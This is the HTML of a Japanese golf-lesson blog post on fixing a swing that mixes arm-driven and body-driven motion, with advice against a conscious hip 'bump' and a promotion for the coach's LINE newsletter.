			<a class="share-button" href="https://timeline.line.me/social-plugin/share?url=https%3A%2F%2Fgolfnokiwami.com%2Fhand-made-body-strike%2F&title=%E6%89%8B%E6%89%93%E3%81%A1%E3%81%A8%E4%BD%93%E6%89%93%E3%81%A1%E3%81%8C%E6%B7%B7%E3%81%96%E3%81%A3%E3%81%A6%E3%81%84%E3%81%A6%E3%82%82%E4%B8%8A%E9%81%94%E3%81%A7%E3%81%8D%E3%82%8B%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" target="_blank" rel="noopener nofollow" aria-label="LINEでシェア">
				<i class="icon-line" aria-hidden="true"></i>
			</a>
		</li>
								<li class="sns-share__item clipboard-bg">
			<div class="js-clipboard share-button c-tooltip-top" data-clipboard-text="https://golfnokiwami.com/hand-made-body-strike/" aria-label="URLをコピーする"><i class="icon-link" aria-hidden="true"></i>
								<div class="c-tooltip">コピーURL</div>
								<div class="share-button__clipboard--success u-display-hidden">OK</div>
				<div class="share-button__clipboard--error u-display-hidden">Err</div>
			</div>
		</li>
			</ul>
</aside>
<div class="epb-balloon epb-img-left epb-name-bottom wp-block-emanon-premium-blocks-balloon epb-margin-top__default"><div class="epb-balloon__icon is-style-epb-circle"><figure><img decoding="async" width="100" height="120" loading="lazy" src="https://golfnokiwami.com/wp-content/uploads/2019/11/komattahito.jpg" class="epb-balloon__img wp-image-5673" style="border-color:#e5e7e8"/></figure><figcaption class="epb-balloon__name" data-fontweight="normal" style="color:#484848">ゴルフ迷走中</figcaption></div><div class="epb-balloon__content epb-balloon__speech"><div class="epb-balloon__text is-style-epb-radius__8" style="border-width:0px;border-color:#f8f8f8;background-color:#f8f8f8"><p style="color:#333333">いまいち手打ちの概念と体打ちの概念の違いが分かっていない人が多いと思います。<br><br>その辺のご説明も期待しています。</p><span class="epb-balloon__before" style="border-color:transparent #f8f8f8 transparent transparent"></span><span class="epb-balloon__after" style="border-color:transparent #f8f8f8 transparent transparent"></span></div></div></div>


</p>
<p>ゴルフレッスンプロ（トシ）です。</p>
<p>今回もあなたのゴルフ上達に役立てていただければと思います。</p>
</p>
<p>今回は体打ちと手打ちが両方混ざってしまっている人のためのゴルフ上達法についてお伝えしていきたいと思います。</p>
</p>
<p>結果的に再現性の高い正しい体打ちスイングというのは、手打ちやこれからお伝えする手打ちと体打ちが混ざっているタイプとは異なり、飛距離もそうですが、方向性も安定します。</p>
<p>よくレッスンでは手の説明が入ってくるものがありますが、こういったレッスンとかは手打ちとか手打ちと体打ちが混ざってしまっている人にとってのものであり、そもそも手を使わない体打ちができている人とかそれを目指している人にとっては必要のない動きや意識になります。</p>
</p>
<p>手打ちの場合はヘッドスピードがないのでそんなに大きなミスが出なかったとしても球が全く飛びません。</p>
<p>でも、この手打ちと体打ちが混ざっているタイプでは体もしっかり使っていきますので、その分ヘッドスピードが速くなるので、スピンが増えたり、またはスイングの回転の中でミスが起こりやすいのでそういった部分がエラーになってしまうわけです。</p>
<p>その辺のご説明もきちんとしたいと思います。</p>
</p>
<div id="js-toc" class="toc-box"><div class="toc-box__header">目次<div id="js-toc-toggle" class="toc-btn__switch selected"><input type="checkbox" id="toc-close-btn"><label for="toc-close-btn"><span></span></label><div class="slider"></div></div></div><div class="contents-outline" style="display: block;"><ol class="indent_2 contents-outline__ol"><li class="contents-outline__item"><a href="#toc-1" class="toc-box_link">手打ちと体打ちの概念の違いとは？</a></li><li class="contents-outline__item"><a href="#toc-2" class="toc-box_link">ヘッドスピードがある男性はどうすればいいのか？</a></li></ol></div></div><h2 id="toc-1">手打ちと体打ちの概念の違いとは？</h2>
<p>腕の運動量が多いスイングでボディターンの要素を入れてしまうと、どうしても手を使うためにバランスが崩れやすいというのがあります。</p>
<p>コースでショットを打っていてバランスがきっちりとれているのに、球がグーンと曲がってしまったり、練習場ではフィニッシュがしっかりとれるのに、コースではフィニッシュがとれなくなる。</p>
</p>
<p>こういったタイプの人は手打ちと体打ちが混ざっているタイプの人ということが言えます。</p>
<p>手と体のバランスが整わないとうまくなれません。</p>
</p>
<p>手打ちというのを分かりやすく説明すると、<span style="color: #ff0000;">体を一切回転することなく止めたまま手を振ってボールを打つという動き</span>です。</p>
<p>このように、完全体停止で考えればわかりやすいと思います。</p>
</p>
<p>この状態で球に当たるようになると今度は体を回転するようにしていくわけですが、ここで問題が起きることが多いのです。</p>
<p><span style="background-color: #ffff99;">体の回転のさせ方によって腕の運動量を少なくした再現性の高いボディターンになるのか、もしくはボディターンの要素は入っていても、腕の運動量の多いスイングになるのかに別れるのです。</span></p>
</p>
<p>今回お伝えしているのは後者の方です。</p>
<p>ボディターンの要素も入っているが腕の運動量の多いスイングになっているという場合の人が最も多い層だと思います。</p>
</p>
<p>このように混ざってしまうと、スイングバランスが崩れます。</p>
<p>プロでも腕の運動量が多いスイングをしている人は多いですからね。</p>
</p>
<p>でも、練習量でその辺をカバーしてうまく誤魔化しているということも言えます。</p>
<p>腕の運動量が増えてしまう理由としては色々とあるのですが、もっとも多いのが下半身の使い方にミスが出ているというケースが多いですね。</p>
</p>
<p>下半身を使う時に切り返しから腰をスエーしてしまっている人が多いのです。</p>
<p>いわゆるバンプする動きが多くなると自然と体の回転不足になりがちで腕の運動量が増えるスイングになってしまいやすくなるのです。</p>
</p>
<p>バンプに関しては<a href="https://golfnokiwami.com/bump-lower-back-parallel-movement/">バンプが腰の平行移動だと思って意識したらとんでもないことに</a>に書いているので読んでおいてください。</p>
<p>腕の運動量が多いスイングをしている人に見られる特徴として決まってバンプする量が多いということです。</p>
</p>
<p>現在の主流はバンプスイングではなく、その場で腰をターンさせるローテーションスイングに変わってきています。</p>
<p>プロもバンプスイングからローテーションスイングに変えている選手が増えてきています。</p>
</p>
<p>バンプスイングをすると腕の運動量が必然的に増えることになるので、球が曲がりやすくなるわけです。</p>
<p>いやゆるフェースの開閉が多いスイングになり、フェース面をスイングプレーンに対して安定して動かすことができにくいために、ヘッドスピードが速くなるほど球が曲がりやすくなるというリスクが出てきます。</p>
</p>
<p>非力でヘッドスピードのない女子プロなどはいいですがヘッドスピードの速い男性はあまりバンプスイングはしない方がいいと思います。</p>
<p>腕の運動量を少なくした体うちスイングの要素が高い方が方向性と飛距離の両立ができるからです。</p>
</p>
<p>体を止めて腕を振るスイングだと腕のローテーションで球を捕まえるという感覚になりフェースターンの量が多くなって球が曲がりやすくなるということが分かります。</p>
<p>ただ、力のない非力な女性なら多少曲がるリスクがあってもOBまで行くリスクがないのでそれでも良い場合もありますが、基本的に体で打てるように練習した方が良いです。</p>
</p>
<p>ヘッドスピードが遅いという場合は、OBまで行くリスクがないのであれば、腕の運動量が多いスイングでもいいと思いますよ。</p>
<p>非力でヘッドスピードが遅いのであれば、多少曲がっても大けがにはなりにくいですから。</p>
</p>
<h2 id="toc-2">ヘッドスピードがある男性はどうすればいいのか？</h2>
<p>非力な女性は腕の運動量が多いスイングでもいいと思いますが、一般男性の場合は手を使っているとヘッドスピードは少ないですけど、体を使ってくるとヘッドスピードは上がっていくので手首などを痛める可能性が高まります。</p>
<p>コースになったらフィニッシュが取れずにミスになってしまうという場合は手打ちと体打ちが混ざってしまっている状態ということを気にしてみてください。</p>
</p>
<p>では、こういったタイプの人はどうすればそれなりに上達できるのか？</p>
<p>まずこういうタイプは体重移動なんてことを考えることは辞めましょう。</p>
</p>
<p><span style="background-color: #ffff99;">これはクラブが短くて重かった場合はいいですが、今のように大きなヘッドに軽く長くなったクラブでは通用しなくなります。</span></p>
<p>なので、このように最近の大きなクラブに対して、横の揺さぶりを増やしてしまうようなスイングをしてしまったら結果的にクラブが開いてしまいインパクトでフェースが戻ってくれなくなります。</p>
</p>
<p>なので、振り遅れてしまってプッシュアウトという結果になってしまうんですね。</p>
<p>そこで、今度は固定しようと思ってワキを締めるなどのアドバイスを入れてくるわけですが逆にこれをしてしまったら余計にクラブヘッドのターンが遅れてしまいます。</p>
</p>
<p>プッシュアウトや手を返しすぎるというミスにつながってしまいます。</p>
<p>手打ちと体打ちが混ざっているゴルファーが右から左への体重移動などを意識することはNGです。</p>
</p>
<p>なにも良いことはありません。</p>
<p>飛ばそうと思ってスイングすると右へプッシュアウトする結果が待っています。</p>
</p>
<p>スエーするスイングというのは再現性が低くなり、左右のミスが増えてしまいます。</p>
<p>逆に今度は動きを抑えるために、ワキを締めて体を固定しようとするとクラブが返ることなく今度もやはりスライスが出ることになります。</p>
</p>
<p><span style="background-color: #ffff99;">昔の重くて短いクラブなら重さを利用して少なくとも手を返すことはできましたが、今のようにどうしても長く軽くなってしまったら体を揺さぶりながら手を返すという事は振り遅れになるだけで何も良いことはありません。</span></p>
<p>ですので、できる限り体の回転によってヘッドを返していくという事が大切なんですね。</p>
</p>
<p>そして、実はこの方法しかないわけです。</p>
<p>そこでイメージとしてはまずはグリップエンドをおへそに当てていただき、そこからおへそを左右に回して上げます。</p>
</p>
<p>そうすることで、軸の１つで回転することができます。</p>
<p>結果的にヘッドは自然にかえっていきます。</p>
</p>
<p>2本の足を使って、回転に必要な体重移動というのは、回すイメージだけで十分できるということですね。</p>
<p>多くの間違えている女性の場合は頭の重さや目線の動きによってただ移動をしている人がいます。</p>
</p>
<p>こういった動きが入っていると全くヘッドは返ってきません。</p>
<p>なので、目線と頭は固定して体の回転でボールを打つということが大切。</p>
</p>
<p>このイメージとか意識があることが大切だということを知っておいていただきたいですね。</p>
<p>もちろん、腕の使いかたというのはこれだけではありません。</p>
</p>
<p>フルショットになってくると腕を上げ下げする動作が少なくとも入ってきますからね。</p>
<p>なので、<a href="https://golfnokiwami.com/address-initial-motion/">アドレスからテークバックはシャットフェースで上げるが基本</a>も読んでおいてください。</p>
</p>
<p>まずはテークバックの動きから変えていく必要がありますよ。</p>
</p>
<p>腕の運動量が多いスイングというのはリスクが高いということが理解していただけたと思います。</p>
<p>そして、体の左右の移動も今のクラブにはおすすめできない動きだという事も理解していただけたのではないでしょうか？</p>
</p>
<p><span style="color: #ff0000;">バンプの動きを意識して練習されている人もいますが、バンプは絶対に意識してやらないほうがいいというのが結論です。</span></p>
<p>勝手に自然発生する分には仕方ありませんが、意識して腰を平行移動するなどはスエーするだけでマイナスの要素でしかないと思いますね。</p>
</p>
<p>今回は手打ちと体打ちが混ざっているタイプの人がそれなりに上達するための方法をお伝えしました。</p>
<p>でも、これではやはり再現性の高い正しい体打ちスイングを目指される人やすでに習得されている人には勝てませんね。</p>
</p>
<p>あなたが、80台、70台を当たり前に出していきたいという場合は、メルマガ限定でその再現性の高い正しい体打ちスイングを作る詳しい方法をお伝えしています。</p>
<p><a href="https://lin.ee/v3m01Lf">70台が当たり前になる無料LINEメルマガ</a></p>
<aside class="sns-share">
	<span class="sns-share__label"></span>
	<ul class="sns-share__list u-row u-row-cont-center">
				<li class="sns-share__item twitter-bg">
			<a class="share-button" href="https://x.com/intent/post?url=https%3A%2F%2Fgolfnokiwami.com%2Fhand-made-body-strike%2F&amp;&text=%E6%89%8B%E6%89%93%E3%81%A1%E3%81%A8%E4%BD%93%E6%89%93%E3%81%A1%E3%81%8C%E6%B7%B7%E3%81%96%E3%81%A3%E3%81%A6%E3%81%84%E3%81%A6%E3%82%82%E4%B8%8A%E9%81%94%E3%81%A7%E3%81%8D%E3%82%8B%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91&tw_p=tweetbutton" rel="noopener nofollow" aria-label="Twitterでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-x" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item facebook-bg">
			<a class="share-button" href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fgolfnokiwami.com%2Fhand-made-body-strike%2F&amp;t=%E6%89%8B%E6%89%93%E3%81%A1%E3%81%A8%E4%BD%93%E6%89%93%E3%81%A1%E3%81%8C%E6%B7%B7%E3%81%96%E3%81%A3%E3%81%A6%E3%81%84%E3%81%A6%E3%82%82%E4%B8%8A%E9%81%94%E3%81%A7%E3%81%8D%E3%82%8B%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Facebookでシェア" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=460,width=600');return false;">
				<i class="icon-facebook" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item hatena-bg">
			<a class="share-button" href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fgolfnokiwami.com%2Fhand-made-body-strike%2F&amp;title=%E6%89%8B%E6%89%93%E3%81%A1%E3%81%A8%E4%BD%93%E6%89%93%E3%81%A1%E3%81%8C%E6%B7%B7%E3%81%96%E3%81%A3%E3%81%A6%E3%81%84%E3%81%A6%E3%82%82%E4%B8%8A%E9%81%94%E3%81%A7%E3%81%8D%E3%82%8B%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="はてなブックマークで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
				<i class="icon-hatena" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pocket-bg">
			<a class="share-button" href="https://getpocket.com/edit?url=https%3A%2F%2Fgolfnokiwami.com%2Fhand-made-body-strike%2F&title=%E6%89%8B%E6%89%93%E3%81%A1%E3%81%A8%E4%BD%93%E6%89%93%E3%81%A1%E3%81%8C%E6%B7%B7%E3%81%96%E3%81%A3%E3%81%A6%E3%81%84%E3%81%A6%E3%82%82%E4%B8%8A%E9%81%94%E3%81%A7%E3%81%8D%E3%82%8B%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" rel="noopener nofollow" aria-label="Pocketで保存" onclick="javascript:window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;"><i class="icon-pocket" aria-hidden="true"></i>
			</a>
		</li>
						<li class="sns-share__item pinterest-bg">
			<a class="share-button" href="https://www.pinterest.com/pin/create/button/" rel="noopener nofollow" aria-label="Pinterestで保存" data-pin-do="buttonBookmark" data-pin-custom="true">
				<i class="icon-pinterest" aria-hidden="true"></i>
			</a>
			<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
		</li>
						<li class="sns-share__item line-bg">
			<a class="share-button" href="https://timeline.line.me/social-plugin/share?url=https%3A%2F%2Fgolfnokiwami.com%2Fhand-made-body-strike%2F&title=%E6%89%8B%E6%89%93%E3%81%A1%E3%81%A8%E4%BD%93%E6%89%93%E3%81%A1%E3%81%8C%E6%B7%B7%E3%81%96%E3%81%A3%E3%81%A6%E3%81%84%E3%81%A6%E3%82%82%E4%B8%8A%E9%81%94%E3%81%A7%E3%81%8D%E3%82%8B%EF%BC%9F%20%7C%20%E7%A6%8F%E5%B2%A1%E5%B8%82%E5%86%85%20%E5%80%8B%E5%88%A5%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3%E3%82%B4%E3%83%AB%E3%83%95%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3%20%E5%A4%A9%E7%A5%9E%20%E5%8D%9A%E5%A4%9A%E3%81%AE%E3%80%90Make%20In%20Golf%E3%80%91" target="_blank" rel="noopener nofollow" aria-label="LINEでシェア">
				<i class="icon-line" aria-hidden="true"></i>
			</a>
		</li>
								<li class="sns-share__item clipboard-bg">
			<div class="js-clipboard share-button c-tooltip-top" data-clipboard-text="https://golfnokiwami.com/hand-made-body-strike/" aria-label="URLをコピーする"><i class="icon-link" aria-hidden="true"></i>
								<div class="c-tooltip">コピーURL</div>
								<div class="share-button__clipboard--success u-display-hidden">OK</div>
				<div class="share-button__clipboard--error u-display-hidden">Err</div>
			</div>
		</li>
			</ul>
</aside>	</div>
	
<aside id="cta-content-12449" class="cta-content u-border-solid is-cta-standard h2-speech-bubble-border h3-border-bottom-two-colors h4-dashed-bottom"  style="background-color:#0a0a0a;">
	<div class="cta-content__inner">
					<div class="cta-content__header">
			<h2 class="cta-content__title" style="color:#ffffff;">LINEメルマガ限定プレゼント<br class="u-display-sp"></h2>
		</div><!--/.cta-content__header-->
				<div class="cta-content__body u-row u-row-wrap wrapper-column ">
						<figure class="column-12">
								<a href="https://lin.ee/v3m01Lf">
									<img loading="lazy" width="490" height="259" class="cta-content__figure" src="https://golfnokiwami.com/wp-content/uploads/2020/06/papureisuinngu4.jpg" alt="LINEメルマガ限定プレゼント&lt;br class=&quot;u-display-sp&quot;&gt;">
								</a>
							</figure>
						<div class="column-12 cta-content__lead">
									<p style="color:#ffffff;">今すぐに「スコアを８つを縮める方法」を無料プレゼント中です！<br />
<br class="u-display-sp"><br />
興味がある場合は手に入れておいてください。<br />
<br class="u-display-sp"><br />
70台やパープレーを目指したい方にお勧めのプレゼントとなっています。</p>
											</div><!--/.cta-content__lead-->
		</div><!--/.cta-content__body-->

				<div class="cta-content__bottom">
										<a class="c-btn c-btn__outline c-btn__m" style="background-color:#86e9f4;border: 1px solid #86e9f4;color:#0a0a0a" href="https://lin.ee/v3m01Lf">今すぐにプレゼントを手に入れる</a>
								</div><!--/.cta-content__bottom-->
		
			</div><!--/.cta-content__inner-->
</aside><!--/.cta-content-->
<aside class="sns-follow">
	<div>
		<div class="sns-follow__inner">
						<div class="sns-follow__title-wrapper">
						<h3 class="sns-follow__title">この記事が気に入ったら<br class='u-display-sp'>フォローしよう</h3>
										<div class="sns-follow__microcopy">最新情報をお届けします</div>
						</div><!--/.sns-follow__title-wrapper-->
						<div class="sns-follow__button sns-brand-color">
				<div class="u-row u-row-wrap u-row-cont-center">
										<div class="sns-follow__item facebook-bg">
						<a class="c-btn c-btn__main" href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener nofollow" aria-label="Facebookでフォロー">
						Facebook						<i class="icon-facebook" aria-hidden="true"></i></a>
					</div><!--/.facebook-bg-->
															<div class="sns-follow__item twitter-bg">
						<a class="c-btn c-btn__main" href="https://twitter.com/golfnokiwami" target="blank" rel="noopener nofollow" aria-label="Twitterでフォロー">
						Twitter						<i class="icon-x" aria-hidden="true"></i></a>
					</div><!--/.twitter-bg-->
															<div class="sns-follow__item instagram-bg">
						<a class="c-btn c-btn__main" href="https://www.instagram.com/high_quality_golf/?hl=ja" target="_blank" rel="noopener nofollow" aria-label="Instagramでフォロー">
						Instagram						<i class="icon-instagram" aria-hidden="true"></i></a>
					</div><!--/.instagram-bg-->
															<div class="sns-follow__item youtube-bg">
						<a class="c-btn c-btn__main" href="https://www.youtube.com/@golf-make" target="_blank" rel="noopener nofollow" aria-label="Youtubeでフォロー">
						YouTube						<i class="icon-youtube-square" aria-hidden="true"></i></a>
					</div><!--/.youtube-bg-->
															<div class="sns-follow__item line-bg">
						<a class="c-btn c-btn__main" href="https://lin.ee/v3m01Lf" target="blank" rel="noopener nofollow" aria-label="LINEでフォロー">
						LINE						<i class="icon-line" aria-hidden="true"></i></a>
					</div><!--/.line-bg-->
																			</div><!--/.u-row-->
			</div><!--/.sns-follow__button-->
					</div><!--/.sns-follow-inner-->
	</div><!--/.u-background-cover-->
</aside><!--/.sns-follow-->
<aside class="author-card author-card__normal has-background-color">
		<h3 class="author-card__title">この記事を書いた人</h3>
		<div class="u-row u-row-wrap wrapper-column">
		<div class="column-2 author-card__avatar">
			<a href="https://golfnokiwami.com/zikosyoukai/"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=144&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=288&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' decoding='async'/></a>
				<div class="author-card__avatar--name">
					Make In Golf				</div>
					</div><!--/ .author-card__avatar-->
		<div class="column-10 author-card__description">
							<p>ベストスコア65<br />
ドライバー飛距離300ヤード<br />
ボディターンで手をこねないスイング理論に定評がある</p>
									<div class="author-card__sns">
								<span class="author-card__sns--label">フォローしてね♪</span>
								<ul class="u-row u-row-wrap author-sns">
																			<li class="author-sns__item twitter-color"><a href="https://twitter.com/golfnokiwami" target="_blank" rel="noopener nofollow" aria-label="twitterでフォロー"><i class="icon-x" aria-hidden="true"></i></a></li>
																									<li class="author-sns__item youtube-color"><a href="https://www.youtube.com/channel/UCYjpiME4pn4SVoq7a6dzpmw" target="_blank" rel="noopener nofollow" aria-label="youTubeでフォロー"><i class="icon-youtube-square" aria-hidden="true"></i></a></li>
																																											</ul>
			</div><!--/.author-card__sns-->
								</div><!--/.author-card__description-->
	</div><!--/.u-row-->
</aside><!--/.author-card-->	
<aside class="post-next-previous pre_nex_related_post__normall has_thumbnail">
    
	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://golfnokiwami.com/the-right-waki-is-strangled/" rel="prev"><div class="label-previous"><i class="icon-chevron-left"></i>前のページ</div><div class="post-nav"><span class="nav-title">ゴルフ右脇はトップで適度に閉まっているが正解</span><span class="pre_nex_thumbnail"><img width="160" height="90" src="https://golfnokiwami.com/wp-content/uploads/2016/12/tekidona.jpg" class="attachment-160_160 size-160_160 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2016/12/tekidona.jpg 1000w, https://golfnokiwami.com/wp-content/uploads/2016/12/tekidona-300x169.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2016/12/tekidona-768x432.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2016/12/tekidona-728x410.jpg 728w" sizes="auto, (max-width: 160px) 100vw, 160px" /></span></div></a></div><div class="nav-next"><a href="https://golfnokiwami.com/the-face-face-left/" rel="next"><div class="label-next">次のページ<i class="icon-chevron-right"></i></div><div class="post-nav"><span class="nav-title">フェース面が左を向いているクラブでは上達できない</span><span class="pre_nex_thumbnail"><img width="160" height="122" src="https://golfnokiwami.com/wp-content/uploads/2016/06/igor4g.jpg" class="attachment-160_160 size-160_160 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2016/06/igor4g.jpg 439w, https://golfnokiwami.com/wp-content/uploads/2016/06/igor4g-300x228.jpg 300w" sizes="auto, (max-width: 160px) 100vw, 160px" /></span></div></a></div></div>
	</nav></aside>
<aside class="related-posts pre_nex_related_post__normall">
		<h3 class="related-posts__title">関連記事</h3>
			<div class="u-row u-row-wrap wrapper-column u-item-scroll related-post-list">
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/golf-lengthwise-revolution/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2020/04/nanikaitennda4.jpg" alt="ゴルフスイングは縦回転なのか？【サイドベンドが入りながらの横回転が正解】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ゴルフスイングは縦回転なのか？【サイドベンドが入りながらの横回転が正解】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/syafuto-tatenai/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2016/12/furuine.jpg" alt="アイアンもドライバーも同じスイング、シャフトを立てる意識はNG">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">アイアンもドライバーも同じスイング、シャフトを立てる意識はNG</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/the-face-face-left/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2016/06/igor4g.jpg" alt="フェース面が左を向いているクラブでは上達できない">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">フェース面が左を向いているクラブでは上達できない</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/linear-stock-style-of-batting/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2020/07/kiriksuto5dk.jpg" alt="ライン出しの打ち方！コントロールが身に付く【100ヤードを乗せてパーオン率を上げる】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ライン出しの打ち方！コントロールが身に付く【100ヤードを乗せてパーオン...</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/forward-tilt-angle-keeping/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2017/03/bakureoge.jpg" alt="前傾角度をキープするダウンスイング時の細かいイメージと保つコツ">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">前傾角度をキープするダウンスイング時の細かいイメージと保つコツ</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/teutchigadamenanohanaze/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2016/12/yareter.jpg" alt="なぜ手打ちではダメだと言われるの？ゴルフが上手くなれない理由">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">なぜ手打ちではダメだと言われるの？ゴルフが上手くなれない理由</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/a-downswing-is-poked-in/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2016/11/2ebcd7c7a3bd9515faef653f62c8ca0d_s.jpg" alt="ダウンで左サイドへの突っ込みによりプッシュアウトが出るを矯正">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ダウンで左サイドへの突っ込みによりプッシュアウトが出るを矯正</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/driver-pretense-person/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2017/02/tateyorio.jpg" alt="ドライバーは横振り？縦振り？打ち方が分からない人のスイングイメージの落とし穴">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ドライバーは横振り？縦振り？打ち方が分からない人のスイングイメージの落とし穴</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/kokannsetu/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2016/06/adoresude.jpg" alt="骨盤を前傾させて股関節が使えるアドレスを作る【尻を突き出す反り腰の直し方】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">骨盤を前傾させて股関節が使えるアドレスを作る【尻を突き出す反り腰の直し方】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/head-up-prevention/">
								<div class="related-post-list__thumbnail">
